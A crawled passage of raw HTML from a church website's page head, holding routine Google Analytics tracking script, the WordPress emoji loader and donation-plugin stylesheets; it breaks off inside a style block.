

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cccchelmsford.org/?YWN0aW9uPXlhaG9vJmtleT1pbWljX3NhdmVfZXZlbnQmZWRhdGU9MjAyMy0wOS0wNSZpZD01NzQw
body_size: 27223
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.cccchelmsford.org/xmlrpc.php" />
  <link rel="shortcut icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23.png" />  <link rel="apple-touch-icon-precomposed" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://data.imithemes.com/nativechurch/wp-content/themes/NativeChurch/images/apple-ipad-retina.png">
      <title>Central Congregational Church UCC &#8211; To believe is to care. To care is to do.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Feed" href="https://www.cccchelmsford.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Comments Feed" href="https://www.cccchelmsford.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Congregational Church UCC &raquo; Home Comments Feed" href="https://www.cccchelmsford.org/home/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RVT9ZJ0JG5"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cccchelmsford.org\/?YWN0aW9uPXlhaG9vJmtleT1pbWljX3NhdmVfZXZlbnQmZWRhdGU9MjAyMy0wOS0wNSZpZD01NzQw"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RVT9ZJ0JG5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RVT9ZJ0JG5', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cccchelmsford.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://www.cccchelmsford.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.7' media='' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cccchelmsford.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-form-style-inline-css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
